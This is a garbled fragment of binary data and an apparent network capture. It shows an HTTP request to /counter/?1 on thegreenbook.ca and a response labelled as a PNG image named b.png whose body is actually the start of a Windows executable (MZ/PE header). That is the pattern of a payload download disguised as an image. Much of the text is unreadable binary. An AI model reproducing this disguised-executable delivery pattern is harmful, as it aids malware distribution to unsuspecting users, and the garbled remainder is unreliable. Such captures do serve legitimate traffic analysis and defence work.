 5._.....=[~....;...G......[b......DDO...`.:&.o0K.O.w./...49i.....8..O.......O.. ......N.....a.....oq=.-
`u.....Q.).!..GET /counter/?1 HTTP/1.1
Accept: */*
UA-CPU: AMD64
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.1; Win64; x64; Trident/7.0; .NET CLR
2.0.50727; SLCC2; .NET CLR 3.5.30729; .NET CLR 3.0.30729; Media Center PC 6.0)
Host: thegreenbook.ca
Connection: Keep-Alive
HTTP/1.1 200 OK
Content-Length: 290816
Content-Type: image/png
Server: Microsoft-IIS/8.0
Content-Disposition: attachment; filename=b.png
X-Powered-By: ASP.NET
X-Powered-By-Plesk: PleskWin
Date: Thu, 01 Jun 2017 16:31:42 GMT
MZ......................@............................................. .!..L.!This program cannot be
run in DOS mode.
$.......PE..L....b$V.................@...